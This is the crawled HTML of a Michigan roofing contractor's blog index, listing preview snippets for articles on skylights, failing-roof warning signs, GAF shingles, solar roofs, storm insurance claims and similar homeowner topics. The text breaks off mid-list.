

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.renaissanceroofinginc.com/about/blog/american-harvest---golden-harvest_ae18.html?view=SEEALLGR22
body_size: 17137
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Renaissance Roofing Blogs</title>
  <meta name="description" content="Read about roofing tips, industry news, and expert advice to keep your roof in top condition. Stay updated with Renaissance Roofing Inc.&#039;s blog!" />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <meta property="og:image" content="/images/preview-img.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  <link rel="canonical" href="https://www.renaissanceroofinginc.com/about/blog.html" />  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Renaissance Roofing Blogs">
<meta property="og:description" content="Read about roofing tips, industry news, and expert advice to keep your roof in top condition. Stay updated with Renaissance Roofing Inc.&#039;s blog!">
<meta property="og:image" content="https://www.renaissanceroofinginc.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Read about roofing tips, industry news, and expert advice to keep your roof in top condition. Stay updated with Renaissance Roofing Inc.&#039;s blog!">
<meta property="og:url" content="https://www.renaissanceroofinginc.com/about/blog/american-harvest---golden-harvest_ae18.html?view=SEEALLGR22">
<!-- end twitter open graph -->
    

<link rel="preload" href="https://use.typekit.net/xbe1tab.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/xbe1tab.css">
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1710797415474">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css" />
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","description":"Read about roofing tips, industry news, and expert advice to keep your roof in top condition. Stay updated with Renaissance Roofing Inc.&#039;s blog!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Renaissance Roofing","url":"https://www.renaissanceroofinginc.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"About","item":"https://www.renaissanceroofinginc.com/about.html"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.renaissanceroofinginc.com/about/blog.html"}]},"url":"https://www.renaissanceroofinginc.com/about/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBPNX6X');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "RoofingContractor",
  "name": "Renaissance Roofing, Inc.",
  "image": "https://www.renaissanceroofinginc.com/cm/dpl/images/create/Solar_Roof_photo1.jpeg",
  "@id": "",
  "url": "https://www.renaissanceroofinginc.com/",
  "telephone": "(734) 495-0996",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "15113 Northville Rd",
    "addressLocality": "Plymouth",
    "addressRegion": "MI",
    "postalCode": "48170",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.3930107,
    "longitude": -83.46862139999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "09:00",
    "closes": "15:00"
  },
  "sameAs": [
    "https://www.instagram.com/renroofinc?igsh=OGQ5ZDc2ODk2ZA==",
    "http://www.facebook.com/RenaissanceRoofingInc"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Renaissance Roofing, Inc.",
  "url": "https://www.renaissanceroofinginc.com/",
  "logo": "https://www.renaissanceroofinginc.com/images/logo-white.svg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "(734) 495-0996",
    "contactType": "customer service",
    "areaServed": "US"
  },
  "sameAs": [
    "http://www.facebook.com/RenaissanceRoofingInc",
    "https://www.instagram.com/renroofinc?igsh=OGQ5ZDc2ODk2ZA=="
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Renaissance Roofing, Inc.",
  "url": "https://www.renaissanceroofinginc.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBPNX6X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-15" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-middle large-uncollapse small-collapse">
    <div class="columns small-12 large-7 show-for-large">
      <div class="top-bar top-bar__top-ribbon">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="top-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class="has-submenu active np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/about.html" ><span class="menu-main__main-link-text">About</span></a>							<ul class="menu"><li class=" np-142 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/meet-the-team.html" ><span>Meet Our Team</span></a></li>														<li class=" np-158 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/certifications-awards.html" ><span>Certifications &amp; Awards</span></a></li>														<li class=" np-173 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/careers.html" ><span>Careers</span></a>																				</li>														<li class=" np-185 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/faq.html" ><span>FAQ</span></a></li>														<li class=" np-15 active menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/blog.html" ><span>Blog</span></a></li>														<li class=" np-203 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/referral-program.html" ><span>Referral Program</span></a></li>														<li class=" np-262 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/coupons-specials.html" ><span>Coupons &amp; Specials</span></a></li>							</ul></li><li class="has-submenu  np-205 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/services.html" ><span class="menu-main__main-link-text">Services</span></a>							<ul class="menu"><li class=" np-221 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/roofing-installation.html" ><span>Roof Replacement</span></a></li>														<li class=" np-240 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/roofing-repair.html" ><span>Roof Repair</span></a></li>														<li class=" np-244 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/ventilation-insulation.html" ><span>Ventilation &amp; Insulation</span></a></li>														<li class=" np-242 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/solar.html" ><span>Solar</span></a></li>							</ul></li><li class=" np-247 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/gallery.html" ><span class="menu-main__main-link-text">Gallery</span></a></li><li class=" np-249 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/financing-options.html" ><span class="menu-main__main-link-text">Financing</span></a></li><li class="has-submenu  np-251 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/service-areas.html" ><span class="menu-main__main-link-text">Service Areas</span></a>							<ul class="menu"><li class=" np-1534 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/plymouth-mi.html" ><span>Plymouth, MI</span></a></li>														<li class=" np-1578 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/northville-mi.html" ><span>Northville, MI</span></a></li>														<li class=" np-1590 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/livonia-mi.html" ><span>Livonia, MI</span></a></li>														<li class=" np-1602 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/canton-mi.html" ><span>Canton, MI</span></a></li>														<li class=" np-1686 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/novi-mi.html" ><span>Novi, MI</span></a></li>							</ul></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div>    </div>
    <div class="columns show-for-large large-5 show-for-large">
      <div class="top-ribbon-message">25+ Years Full Service Roofing Contractor</div>
    </div>
          <div class="columns large-3 small-expand hide-for-large top-ribbon__small-phone_column">
        <div class="top-ribbon_contact">
                      <a class="top-ribbon_phone" href="tel:734-495-0996">
              <span class="material-icons top-ribbon_phone-icon">phone_enabled</span> 
              (734) 495-0996            </a>
                  </div>
      </div>
        <div class="columns shrink hide-for-large top-ribbon__menu-icon_column">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" class="btn" data-toggle>
          <span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
          </span>
        </button>
      </div>
    </div>
  </div>
</div>  <div class="row align-middle">
    <div class="page-header_branding columns large-6 xlarge-7">
      <a href="/" class="hide-for-large"><img  class="page-header_logo hide-for-large" src="/images/logo.svg" alt="Renaissance Roofing"></a>
      <a href="/" class="show-for-large"><img  class="page-header_logo show-for-large" src="/images/logo-white.svg" alt="Renaissance Roofing"></a>
    </div>
    <div class="large-6 xlarge-5 columns show-for-large">
      <div class="row align-right align-middle">
                  <div class="columns shrink">
            <a class="button icon" href="tel:734-495-0996">
              <span class="material-icons">phone_enabled</span> 
              (734) 495-0996            </a>
          </div>
              </div>
    </div>
    <div class="small-12 large-expand columns hide-for-large">
      <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class="has-submenu active np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/about.html" ><span class="menu-main__main-link-text">About</span></a>							<ul class="menu"><li class=" np-142 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/meet-the-team.html" ><span>Meet Our Team</span></a></li>														<li class=" np-158 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/certifications-awards.html" ><span>Certifications &amp; Awards</span></a></li>														<li class=" np-173 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/careers.html" ><span>Careers</span></a>																				</li>														<li class=" np-185 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/faq.html" ><span>FAQ</span></a></li>														<li class=" np-15 active menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/blog.html" ><span>Blog</span></a></li>														<li class=" np-203 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/referral-program.html" ><span>Referral Program</span></a></li>														<li class=" np-262 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/coupons-specials.html" ><span>Coupons &amp; Specials</span></a></li>							</ul></li><li class="has-submenu  np-205 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/services.html" ><span class="menu-main__main-link-text">Services</span></a>							<ul class="menu"><li class=" np-221 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/roofing-installation.html" ><span>Roof Replacement</span></a></li>														<li class=" np-240 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/roofing-repair.html" ><span>Roof Repair</span></a></li>														<li class=" np-244 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/ventilation-insulation.html" ><span>Ventilation &amp; Insulation</span></a></li>														<li class=" np-242 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/solar.html" ><span>Solar</span></a></li>							</ul></li><li class=" np-247 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/gallery.html" ><span class="menu-main__main-link-text">Gallery</span></a></li><li class=" np-249 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/financing-options.html" ><span class="menu-main__main-link-text">Financing</span></a></li><li class="has-submenu  np-251 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/service-areas.html" ><span class="menu-main__main-link-text">Service Areas</span></a>							<ul class="menu"><li class=" np-1534 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/plymouth-mi.html" ><span>Plymouth, MI</span></a></li>														<li class=" np-1578 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/northville-mi.html" ><span>Northville, MI</span></a></li>														<li class=" np-1590 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/livonia-mi.html" ><span>Livonia, MI</span></a></li>														<li class=" np-1602 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/canton-mi.html" ><span>Canton, MI</span></a></li>														<li class=" np-1686 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/novi-mi.html" ><span>Novi, MI</span></a></li>							</ul></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>                            </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header><section class="sub-banner" id="sub-banner" style="background-image: url(/images/sub-banner.jpg);" >
  <div class="row collapse">
    <div class="columns large-12">
              <div id="sub-banner-container">
                      <div class="banner-heading">
              Blog            </div>
                                <div class="banner-message">
              Roof Maintenance Service Designed for Longevity and Durability            </div>
                            </div>
          </div>
  </div>
</section>
<div class="page__blog">

<section class="content sub-page has-sub-banner blog-page" id="main-content">
  <div class="row">
    <main class="content-main columns large-8 small-12">
      <div class="content-text">
                  <div class="blog-articles">
                            <div class="row blog-results">
                  <div class="columns small-12">
                    <a class="article-wrap main-article" href="https://www.renaissanceroofinginc.com/about/blog/a-roof-replacement-is-the-perfect-time-to-add-natural-light-to-your-home_ae64.html?view=SEEALLGR22" aria-label="see full article titled A Roof Replacement Is the Perfect Time to Add Natural Light to Your Home!">
                      <div class="article-image preview-image"><img src="/cm/dpl/images/articles/64/Skylight_blog_photo_2_istock_.jpg" alt="A Roof Replacement Is the Perfect Time to Add Natural Light to Your Home!"></div>
                      <div class="article-preview">
                        <div class="article-heading">
                          A Roof Replacement Is the Perfect Time to Add Natural Light to Your Home!                        </div>
                        <div class="article-snippet">
                          Have you been considering adding or replacing a skylight to your home? Renaissance Roofing, Inc. is proud to offer Velux Skylight new installation and replacement. If you are considering a roof replacement, it is the optimal time to add a skylight to your home, as it is always most cost-efficient to install a skylight during the re-roof process.                        </div>
                      </div>
                    </a>
                  </div>
                </div>
                                                              <div class="row blog-results" data-equalizer="blog-add-articles" data-options="equalize_on_stack: true" data-equalizer-mq="medium-up">
                                    <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/63/KeyDanger.jpg" alt="7 Key Danger Signals of a Failing Roof "> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          7 Key Danger Signals of a Failing Roof                         </div>
                        <div class="article-snippet">
                          As homeowners venture outside after the long winter, here are signs you should look out for to ensure your home is protected. This blog will review some key danger signals you should look for that your roof may need some attention. Looking for these danger signals encourages proactivity with any issues your roof may be having, possibly preventing even more costly repairs or replacements that will be needed if the issues are left unsolved. When noticing any issues regarding your roof, it is also best to ask a professional contractor, such as Renaissance Roofing, Inc., to evaluate your roofing concerns.                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/7-key-danger-signals-of-a-failing-roof-_ae63.html?view=SEEALLGR22" aria-label="see full article titled 7 Key Danger Signals of a Failing Roof ">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/62/main_galler_image_gaf_blog_post.png" alt="Why Do We Recommend GAF Shingles? "> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Why Do We Recommend GAF Shingles?                         </div>
                        <div class="article-snippet">
                          Renaissance Roofing, Inc. has partnered with GAF since 2008. GAF was originally founded as the Standard Paint Company, which was established in 1886, making it one of the oldest names in the roofing business.                         </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/why-do-we-recommend-gaf-shingles-_ae62.html?view=SEEALLGR22" aria-label="see full article titled Why Do We Recommend GAF Shingles? ">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/59/Hut_with_thatch_roof_istock_image_.jpg" alt="A Brief History of Roofing Materials "> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          A Brief History of Roofing Materials                         </div>
                        <div class="article-snippet">
                          Like everything in our world, roofing techniques and materials have been evolving over time. With a roof being your home’s first line of defense, it has been an extremely important part of human life for thousands of years. This article will outline a brief history of how roofing materials have evolved.                         </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/a-brief-history-of-roofing-materials-_ae59.html?view=SEEALLGR22" aria-label="see full article titled A Brief History of Roofing Materials ">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/images/preview-img.jpg" alt="Roofing Terms all Homeowners Should Know"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Roofing Terms all Homeowners Should Know                        </div>
                        <div class="article-snippet">
                          There are many different terms when it comes to your home’s roof. Below are the terms we believe all homeowners should be aware of when it comes to their roof, making it easy to identify when there may be a potential problem.                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/roofing-terms-all-homeowners-should-know_ae58.html?view=SEEALLGR22" aria-label="see full article titled Roofing Terms all Homeowners Should Know">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/56/hoa_photo_1.jpg" alt="Homeowner’s Associations "> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Homeowner’s Associations                         </div>
                        <div class="article-snippet">
                          Homeowner’s Associations (HOAs) are organizations with a common interest community that creates and enforces property rules. HOAs are established to ensure that residents live together peacefully, maintain property values, and preserve the neighborhood. HOAs are most common in planned developments. If you move into a community that has an HOA, you must join and agree to any terms and fees they may have in order to close on your home. Once you close on a home in a neighborhood with an HOA, that typically makes you an HOA member.                         </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/homeowners-associations-_ae56.html?view=SEEALLGR22" aria-label="see full article titled Homeowner’s Associations ">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/55/preparing_home_for_winter_photo_1.jpg" alt="Preparing Your Home for Winter"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Preparing Your Home for Winter                        </div>
                        <div class="article-snippet">
                          As summer ends, and we approach autumn, it is important to prep your home for the winter and the cold weather conditions that follow. This blog will educate you on the important steps every homeowner should take when entering into the colder season.                         </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/preparing-your-home-for-winter_ae55.html?view=SEEALLGR22" aria-label="see full article titled Preparing Your Home for Winter">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/54/down-net_http20240911-71-5amyrm.jpg" alt="Roof Deck Protection"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Roof Deck Protection                        </div>
                        <div class="article-snippet">
                          The number one thing when investigating a roof replacement is to make sure you are purchasing a system that has a manufacturer's warranty. By choosing Renaissance Roofing, Inc. (a GAF President’s Club Contractor) for your roof replacement, you will be educated thoroughly on the different products. This provides confidence that you are buying a system with products with strong durability and that grant you the best warranties. We always advise installing products that are manufactured by the same brand, rather than generic off-brands – by doing so, homeowners can obtain extended warranty protection.                           </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/roof-deck-protection_ae54.html?view=SEEALLGR22" aria-label="see full article titled Roof Deck Protection">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/53/increase_homes_value_with_solar_roof.jpg" alt="Increase Your Home’s Value with a Solar Roof"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Increase Your Home’s Value with a Solar Roof                        </div>
                        <div class="article-snippet">
                          Are you considering a solar system for your roof and are unsure how long you will be in your home? This article will elaborate on how adding a solar system increases your home’s value if you ever decide to sell.                         </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/increase-your-homes-value-with-a-solar-roof_ae53.html?view=SEEALLGR22" aria-label="see full article titled Increase Your Home’s Value with a Solar Roof">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/52/main_photo.jpg" alt="Deciding On a Solar System"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Deciding On a Solar System                        </div>
                        <div class="article-snippet">
                          Throughout the past decade, many solar systems have been launched. With all the different options available, how do you know which to choose from? The GAF Timberline Solar™ roofing system is innovative design with energy shingles, providing a multitude of benefits that outweigh traditional solar paneling. The following article will highlight the benefits of the GAF Timberline Solar™ roofing system and provide information as to why solar shingles are superior to traditional solar panel systems.                         </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/deciding-on-a-solar-system_ae52.html?view=SEEALLGR22" aria-label="see full article titled Deciding On a Solar System">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/51/insurance_and_storm_damage_photo_1.jpg" alt="Storm Damage and Insurance Claims "> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Storm Damage and Insurance Claims                         </div>
                        <div class="article-snippet">
                          Has your roof been damaged by a recent hailstorm, tornado, or another natural disaster? Are you stressed about what your next steps should be? Well, don’t worry. We’re here to help.
                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/storm-damage-and-insurance-claims-_ae51.html?view=SEEALLGR22" aria-label="see full article titled Storm Damage and Insurance Claims ">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/50/main_photo.jpg" alt="Roof Decking: Types & Replacement"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          Roof Decking: Types & Replacement                        </div>
                        <div class="article-snippet">
                          It takes more than just shingles to build a roof. The roof over your head is a combination of different roofing materials and components that protect your home from the elements. Every layer of the roof is important; however, your roof’s decking is extremely crucial. Roof decking is the base of your entire roof system. If you are looking to replace or repair your home’s roof, it is important to know what type of decking your home has and its condition.                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/roof-decking-types--replacement_ae50.html?view=SEEALLGR22" aria-label="see full article titled Roof Decking: Types & Replacement">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/48/436732631_724632796541448_7709661776087394414_n.jpg" alt="First Solar Installations"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          First Solar Installations                        </div>
                        <div class="article-snippet">
                          Renaissance Roofing, Inc. is proud to announce that in April we installed our first two Timberline HDZ solar roof systems in Canton and Farmington Hills!                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/first-solar-installations_ae48.html?view=SEEALLGR22" aria-label="see full article titled First Solar Installations">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/47/436401960_723438473327547_3649206744228705650_n_truck.jpg" alt="2024 Solar Roof Install and Solar Eclipse"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          2024 Solar Roof Install and Solar Eclipse                        </div>
                        <div class="article-snippet">
                          Celebrating the solar eclipse by installing the first of two Timberline Solar roof systems this week!  We are one of a handful of GAF-Energy solar certified contractors in Michigan to begin installations.  For more information, visit www.RenaissanceRoofingInc.com or call (734) 495-0996.                        </div>
                        <div class="article-read-more">
                          <a href="https://www.renaissanceroofinginc.com/about/blog/2024-solar-roof-install-and-solar-eclipse_ae47.html?view=SEEALLGR22" aria-label="see full article titled 2024 Solar Roof Install and Solar Eclipse">Read More</a>
                        </div>
                      </div>
                    </div>
                  </div>
                                                                <div class="columns small-12 medium-6" data-equalizer-watch="blog-add-articles">
                    <div class="article-wrap">
                      <div class="article-image preview-image"> <img src="/cm/dpl/images/articles/46/DTE-energy__1_.png" alt="DTE Electric Rate Increase"> </div>
                      <div class="article-preview">
                        <div class="article-heading">
                          DTE Electric Rate Increase                        </div>
                        <div class="article-snippet">
                          DTE Energy Detroit filed an electric rate increase on March 28 with the Michigan Public Service Commission – just four months after the MPSC approved a $368.1 million electricity rate increase for DTE in December.  If this increase is approved, there would be about a $11 increase in the average monthly residential bill.  DTE has stated that these funds are necessary to improve reliability. Since there is a 10-month process during which stakeholders provide feedback, this increase would not go into effect until January 2025.                        </div>
                        <div class="article-read-more">
